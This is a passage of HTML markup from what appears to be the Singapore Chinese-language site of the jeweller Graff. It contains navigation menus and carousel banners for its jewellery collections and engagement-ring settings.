                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/sg-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">订婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>订婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>订婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
